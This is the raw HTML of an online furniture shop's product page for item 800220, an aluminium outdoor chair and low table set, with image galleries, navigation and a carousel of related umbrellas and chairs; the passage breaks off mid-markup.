			<div class="product-image-wrap"><figure data-thumb="https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-scaled.jpg"><img width="1200" height="800" src="https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-1200x800.jpg" class="wp-post-image wp-post-image" alt="" title="srt 2 alu chairs with low table" data-caption="" data-src="https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-scaled.jpg" data-large_image="https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" fetchpriority="high" srcset="https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-1200x800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-300x200.jpg 300w, https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-1024x683.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-768x512.jpg 768w, https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-1536x1024.jpg 1536w, https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-2048x1365.jpg 2048w, https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-600x400.jpg 600w, https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-150x100.jpg 150w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://chalenegallery.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://chalenegallery.com/product-category/outdoor-furniture/" class="breadcrumb-link breadcrumb-link-last">
					Outdoor Furniture				</a>
							<span class="breadcrumb-last">
					800220				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://chalenegallery.com/product/fts9020/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://chalenegallery.com/product/fts9020/" class="wd-product-nav-thumb">
					<img width="600" height="400" src="https://chalenegallery.com/wp-content/uploads/2023/03/2alu-table-grey-with-4-light-grey-textile-chairs-600x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Table Set FTS9020" decoding="async" srcset="https://chalenegallery.com/wp-content/uploads/2023/03/2alu-table-grey-with-4-light-grey-textile-chairs-600x400.jpg 600w, https://chalenegallery.com/wp-content/uploads/2023/03/2alu-table-grey-with-4-light-grey-textile-chairs-300x200.jpg 300w, https://chalenegallery.com/wp-content/uploads/2023/03/2alu-table-grey-with-4-light-grey-textile-chairs-1024x683.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2023/03/2alu-table-grey-with-4-light-grey-textile-chairs-768x512.jpg 768w, https://chalenegallery.com/wp-content/uploads/2023/03/2alu-table-grey-with-4-light-grey-textile-chairs-1536x1024.jpg 1536w, https://chalenegallery.com/wp-content/uploads/2023/03/2alu-table-grey-with-4-light-grey-textile-chairs-2048x1366.jpg 2048w, https://chalenegallery.com/wp-content/uploads/2023/03/2alu-table-grey-with-4-light-grey-textile-chairs-1200x800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2023/03/2alu-table-grey-with-4-light-grey-textile-chairs-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://chalenegallery.com/product/fts9020/" class="wd-entities-title">
						Table Set FTS9020					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://chalenegallery.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://chalenegallery.com/product/king/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://chalenegallery.com/product/king/" class="wd-product-nav-thumb">
					<img width="600" height="400" src="https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-600x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bar Set KING" decoding="async" srcset="https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-600x400.jpg 600w, https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-300x200.jpg 300w, https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-1024x683.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-768x512.jpg 768w, https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-1536x1024.jpg 1536w, https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-2048x1365.jpg 2048w, https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-1200x800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://chalenegallery.com/product/king/" class="wd-entities-title">
						Bar Set KING					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	800220
	</h1>
<p class="price"></p>
<button data-id="8795" data-post_id="9779" data-form_style="1" data-allow_outside_click="" data-width="500px" class="wpb-get-a-quote-button-form-fire wpb-get-a-quote-button-btn-small wpb-get-a-quote-button-btn wpb-get-a-quote-button-btn-default">Get more info</button>											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="" data-id="9779" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://chalenegallery.com/wishlist/" data-key="5cfa14b41e" data-product-id="9779" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://chalenegallery.com/product-category/outdoor-furniture/" rel="tag">Outdoor Furniture</a><span class="meta-sep">,</span> <a href="https://chalenegallery.com/product-category/table-set/" rel="tag">Table Set</a></span>	
				
	</div>

			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://chalenegallery.com/product/800220/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://chalenegallery.com/product/800220/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://chalenegallery.com/product/800220/&media=https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-scaled.jpg&description=800220" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://chalenegallery.com/product/800220/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://chalenegallery.com/product/800220/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
											</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-534"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick color-scheme- type-product post-10112 status-publish last instock product_cat-outdoor-furniture product_cat-tent-umbrella has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="10112">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://chalenegallery.com/product/umbrella-pr-002-2/" class="product-image-link">
			<img width="600" height="400" src="https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-kaki-600x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-kaki-600x400.jpg 600w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-kaki-300x200.jpg 300w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-kaki-1024x683.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-kaki-768x512.jpg 768w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-kaki-1536x1024.jpg 1536w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-kaki-2048x1365.jpg 2048w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-kaki-1200x800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-kaki-150x100.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://chalenegallery.com/product/umbrella-pr-002-2/">
					<img width="600" height="400" src="https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-dark-grey-600x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-dark-grey-600x400.jpg 600w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-dark-grey-300x200.jpg 300w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-dark-grey-1024x683.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-dark-grey-768x512.jpg 768w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-dark-grey-1536x1024.jpg 1536w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-dark-grey-2048x1365.jpg 2048w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-dark-grey-1200x800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2023/03/umbrella-tilt-dark-grey-150x100.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="10112" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://chalenegallery.com/product/umbrella-pr-002-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10112"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://chalenegallery.com/wishlist/" data-key="5cfa14b41e" data-product-id="10112" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://chalenegallery.com/product/umbrella-pr-002-2/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="10112" data-product_sku="" aria-label="Read more about &ldquo;Umbrella PR-002&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://chalenegallery.com/product/umbrella-pr-002-2/">Umbrella PR-002</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick color-scheme- type-product post-11130 status-publish first instock product_cat-aluminum-sofa-set product_cat-salon product_cat-new-collection product_cat-outdoor-furniture has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="11130">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://chalenegallery.com/product/daniella/" class="product-image-link">
			<img width="600" height="400" src="https://chalenegallery.com/wp-content/uploads/2024/11/36-600x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2024/11/36-600x400.jpg 600w, https://chalenegallery.com/wp-content/uploads/2024/11/36-300x200.jpg 300w, https://chalenegallery.com/wp-content/uploads/2024/11/36-1024x683.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2024/11/36-768x512.jpg 768w, https://chalenegallery.com/wp-content/uploads/2024/11/36-1536x1024.jpg 1536w, https://chalenegallery.com/wp-content/uploads/2024/11/36-1200x800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2024/11/36-150x100.jpg 150w, https://chalenegallery.com/wp-content/uploads/2024/11/36.jpg 2048w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="11130" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://chalenegallery.com/product/daniella/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11130"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://chalenegallery.com/wishlist/" data-key="5cfa14b41e" data-product-id="11130" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://chalenegallery.com/product/daniella/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11130" data-product_sku="" aria-label="Read more about &ldquo;DANIELLA&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://chalenegallery.com/product/daniella/">DANIELLA</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick color-scheme- type-product post-10108 status-publish last instock product_cat-outdoor-furniture product_cat-tent-umbrella has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="10108">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://chalenegallery.com/product/umbrella-pr-002/" class="product-image-link">
			<img width="600" height="446" src="https://chalenegallery.com/wp-content/uploads/2023/03/tilt-dark-grey-600x446.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2023/03/tilt-dark-grey-600x446.jpg 600w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-dark-grey-300x223.jpg 300w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-dark-grey-1024x761.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-dark-grey-768x570.jpg 768w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-dark-grey-1536x1141.jpg 1536w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-dark-grey-2048x1521.jpg 2048w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-dark-grey-1200x891.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-dark-grey-150x111.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://chalenegallery.com/product/umbrella-pr-002/">
					<img width="600" height="400" src="https://chalenegallery.com/wp-content/uploads/2023/03/tilt-white-600x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2023/03/tilt-white-600x400.jpg 600w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-white-300x200.jpg 300w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-white-1024x683.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-white-768x512.jpg 768w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-white-1536x1024.jpg 1536w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-white-2048x1365.jpg 2048w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-white-1200x800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2023/03/tilt-white-150x100.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="10108" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://chalenegallery.com/product/umbrella-pr-002/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10108"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://chalenegallery.com/wishlist/" data-key="5cfa14b41e" data-product-id="10108" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://chalenegallery.com/product/umbrella-pr-002/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="10108" data-product_sku="" aria-label="Read more about &ldquo;Umbrella PR-002&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://chalenegallery.com/product/umbrella-pr-002/">Umbrella PR-002</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick color-scheme- type-product post-11043 status-publish first instock product_cat-new-collection product_cat-outdoor-furniture product_cat-chairs has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="11043">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://chalenegallery.com/product/2580-002-p-1-2/" class="product-image-link">
			<img width="600" height="900" src="https://chalenegallery.com/wp-content/uploads/2024/11/12-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2024/11/12-600x900.jpg 600w, https://chalenegallery.com/wp-content/uploads/2024/11/12-200x300.jpg 200w, https://chalenegallery.com/wp-content/uploads/2024/11/12-683x1024.jpg 683w, https://chalenegallery.com/wp-content/uploads/2024/11/12-768x1152.jpg 768w, https://chalenegallery.com/wp-content/uploads/2024/11/12-1024x1536.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2024/11/12-1200x1800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2024/11/12-150x225.jpg 150w, https://chalenegallery.com/wp-content/uploads/2024/11/12.jpg 1365w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://chalenegallery.com/product/2580-002-p-1-2/">
					<img width="600" height="900" src="https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-24-copy-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-24-copy-600x900.jpg 600w, https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-24-copy-200x300.jpg 200w, https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-24-copy-683x1024.jpg 683w, https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-24-copy-768x1152.jpg 768w, https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-24-copy-1024x1536.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-24-copy-1200x1800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-24-copy-150x225.jpg 150w, https://chalenegallery.com/wp-content/uploads/2024/11/chair-alu-24-copy.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="11043" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://chalenegallery.com/product/2580-002-p-1-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11043"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://chalenegallery.com/wishlist/" data-key="5cfa14b41e" data-product-id="11043" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://chalenegallery.com/product/2580-002-p-1-2/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11043" data-product_sku="" aria-label="Read more about &ldquo;2580-002-P-1/2&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://chalenegallery.com/product/2580-002-p-1-2/">2580-002-P-1/2</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick color-scheme- type-product post-10118 status-publish last instock product_cat-outdoor-furniture product_cat-tent-umbrella has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="10118">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://chalenegallery.com/product/umbrella-3430/" class="product-image-link">
			<img width="600" height="400" src="https://chalenegallery.com/wp-content/uploads/2023/03/IMG_6407-Recovered-600x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2023/03/IMG_6407-Recovered-600x400.jpg 600w, https://chalenegallery.com/wp-content/uploads/2023/03/IMG_6407-Recovered-300x200.jpg 300w, https://chalenegallery.com/wp-content/uploads/2023/03/IMG_6407-Recovered-1024x683.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2023/03/IMG_6407-Recovered-768x512.jpg 768w, https://chalenegallery.com/wp-content/uploads/2023/03/IMG_6407-Recovered-1536x1024.jpg 1536w, https://chalenegallery.com/wp-content/uploads/2023/03/IMG_6407-Recovered-2048x1365.jpg 2048w, https://chalenegallery.com/wp-content/uploads/2023/03/IMG_6407-Recovered-1200x800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2023/03/IMG_6407-Recovered-150x100.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://chalenegallery.com/product/umbrella-3430/">
					<img width="600" height="400" src="https://chalenegallery.com/wp-content/uploads/2023/03/kaki-4x4-newnew-new-600x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2023/03/kaki-4x4-newnew-new-600x400.jpg 600w, https://chalenegallery.com/wp-content/uploads/2023/03/kaki-4x4-newnew-new-300x200.jpg 300w, https://chalenegallery.com/wp-content/uploads/2023/03/kaki-4x4-newnew-new-1024x683.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2023/03/kaki-4x4-newnew-new-768x512.jpg 768w, https://chalenegallery.com/wp-content/uploads/2023/03/kaki-4x4-newnew-new-1536x1024.jpg 1536w, https://chalenegallery.com/wp-content/uploads/2023/03/kaki-4x4-newnew-new-2048x1365.jpg 2048w, https://chalenegallery.com/wp-content/uploads/2023/03/kaki-4x4-newnew-new-1200x800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2023/03/kaki-4x4-newnew-new-150x100.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="10118" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://chalenegallery.com/product/umbrella-3430/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10118"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://chalenegallery.com/wishlist/" data-key="5cfa14b41e" data-product-id="10118" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://chalenegallery.com/product/umbrella-3430/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="10118" data-product_sku="" aria-label="Read more about &ldquo;Umbrella 3430&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://chalenegallery.com/product/umbrella-3430/">Umbrella 3430</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick color-scheme- type-product post-12039 status-publish first instock product_cat-new-collection product_cat-outdoor-furniture product_cat-chairs has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="12039">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://chalenegallery.com/product/c-927/" class="product-image-link">
			<img width="600" height="900" src="https://chalenegallery.com/wp-content/uploads/2025/10/20-600x900.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2025/10/20-600x900.jpeg 600w, https://chalenegallery.com/wp-content/uploads/2025/10/20-200x300.jpeg 200w, https://chalenegallery.com/wp-content/uploads/2025/10/20-682x1024.jpeg 682w, https://chalenegallery.com/wp-content/uploads/2025/10/20-768x1152.jpeg 768w, https://chalenegallery.com/wp-content/uploads/2025/10/20-150x225.jpeg 150w, https://chalenegallery.com/wp-content/uploads/2025/10/20.jpeg 853w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="12039" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://chalenegallery.com/product/c-927/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12039"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://chalenegallery.com/wishlist/" data-key="5cfa14b41e" data-product-id="12039" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://chalenegallery.com/product/c-927/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12039" data-product_sku="" aria-label="Read more about &ldquo;C-927&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://chalenegallery.com/product/c-927/">C-927</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick color-scheme- type-product post-11875 status-publish last instock product_cat-new-collection product_cat-outdoor-furniture product_cat-chairs has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="11875">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
